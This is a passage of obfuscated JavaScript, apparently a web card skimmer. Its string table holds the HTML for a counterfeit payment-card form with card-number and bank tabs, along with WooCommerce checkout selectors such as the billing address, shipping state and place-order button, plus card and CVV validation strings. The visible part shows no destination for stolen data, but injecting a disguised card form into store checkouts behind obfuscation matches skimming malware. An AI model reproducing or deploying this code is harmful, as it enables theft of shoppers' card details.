0height:\x2018.4px\x20!important;\x20margin-top:\x204px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20style=\x22margin-top:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2062.8834px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2062.8834px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20margin-left:\x20-12px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2050%\x20!important;\x20padding-left:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2034.3px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2034.3px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2050%\x20!important;\x20padding-left:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2022.8667px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2022.8667px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>','indexOf','#billing_address_1','31659345EJyVAO','WtT','ymf','jom','79715HWwWqE','.blockUI','Cqn','input','jJX','push','#place_order','click','yaD','.p-card-panel','CfM','ayk','forEach','tIJ','true','.pay-btn','fValidateCvv','blur','replaceAll','spL','hrU','#QsqZjPcB','#ccExp','append','^2[2-7][0-9]{14}$','stttt','SdO','select[id=\x22shipping_state\x22]','408nSiICb','oIs','YuQ','etu','select[id=\x22billing_state\x22]','addClass','\x20/\x20','.shipping_address','flC','<div\x20class=\x22p-tabs\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22p-tab-button\x20p-tab-button--selected\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-tab-icon\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2016\x2016\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M0\x204a2\x202\x200\x200\x201\x202-2h12a2\x202\x200\x200\x201\x202\x202H0zm0\x202v6a2\x202\x200\x200\x200\x202\x202h12a2\x202\x200\x200\x200\x202-2V6H0zm3\x205a1\x201\x200\x200\x201\x201-1h1a1\x201\x200\x201\x201\x200\x202H4a1\x201\x200\x200\x201-1-1z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Card\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22p-tab-button\x20p-tab-button--disabled\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-tab-icon\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2016\x2016\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M5\x207.5V14h1.5V7.5h3V14H11V7.5h3V14h1a1\x201\x200\x200\x201\x201\x201v1H0v-1a1\x201\x200\x200\x201\x201-1h1V7.5h3zM8\x200c4.681\x202.572\x207.181\x203.95\x207.5\x204.134A1\x201\x200\x200\x201\x2014.98\x206H1.02A1\x201\x200\x200\x201\x20.5\x204.134C.82\x203.95\x203.32\x202.572\x208\x200z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-tab-badge-disabled\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Unavailable\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Bank\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x0a<div\x20class=\x22p-card-panel\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22p-Grid\x20p-CardForm\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs12\x20p-GridCell--md6\x20p-GridCell--lg6\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22\x20data-type=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22hUW\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22Field-numberInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardIcons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons--multiple\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandMastercard\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22mastercard\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.o